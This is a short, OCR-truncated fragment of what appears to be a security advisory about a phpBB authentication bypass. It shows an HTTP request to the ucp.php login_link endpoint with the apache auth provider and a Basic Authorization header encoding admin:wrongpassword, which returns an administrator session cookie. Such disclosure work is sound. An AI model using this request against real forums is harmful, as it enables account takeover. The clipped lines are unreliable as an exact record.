
rname:anythingnonempty and the login_username body 
BB responds with a Set-Cookie header containing a valid
attacker uses the session cookie to access the forum as 
nistrator, the attacker has full forum access - posts, p
figuration.
 following HTTP request bypasses authentication and ret
word value in the Authorization header is irrelevant as lon
T /ucp.php?mode=login_link&auth_provider=apache&log
t: target
horization: Basic YWRtaW46d3JvbmdwYXNzd29yZA=
codes to: admin:wrongpassword)